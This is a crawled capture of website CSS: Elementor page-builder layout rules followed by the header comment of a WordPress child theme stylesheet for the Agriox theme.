.elementor-4719 .elementor-element.elementor-element-3609e2fc:not(.elementor-motion-effects-element-type-background), .elementor-4719 .elementor-element.elementor-element-3609e2fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#334B35;background-position:bottom center;background-repeat:no-repeat;}.elementor-4719 .elementor-element.elementor-element-3609e2fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:135px 0px 110px 0px;}.elementor-4719 .elementor-element.elementor-element-3609e2fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4719 .elementor-element.elementor-element-3f2969be > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-4719 .elementor-element.elementor-element-2f787a5f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4719 .elementor-element.elementor-element-5241e056 > .elementor-widget-container{margin:0px 0px 0px 80px;}.elementor-4719 .elementor-element.elementor-element-f47a795 .elementor-heading-title{color:#FFFFFF;}.elementor-4719 .elementor-element.elementor-element-357a5b7{color:#DEDEDE;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}@media(min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:25.65%;}.elementor-4719 .elementor-element.elementor-element-1878284a{width:23%;}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:16.15%;}.elementor-4719 .elementor-element.elementor-element-497f981f{width:35.157%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:50%;}.elementor-4719 .elementor-element.elementor-element-1878284a{width:50%;}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:50%;}.elementor-4719 .elementor-element.elementor-element-497f981f{width:50%;}}@media(max-width:1024px){.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:80px 15px 80px 15px;}.elementor-4719 .elementor-element.elementor-element-1ed92e86 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4719 .elementor-element.elementor-element-5241e056 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4719 .elementor-element.elementor-element-1878284a > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4719 .elementor-element.elementor-element-7019af4c > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/themes/agriox-child/style.css?ver=6.5.7
body_size: -176
content:
/*!
Theme Name: Agriox Child theme
Theme URI: http://layerdrops.com/linoorwp
Template: agriox
Author: Layerdrops
Author URI: https://themeforest.net/user/layerdrops
Description: This is a Child theme for Agriox Wordpress theme.
Version: 1.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: agriox-child
*/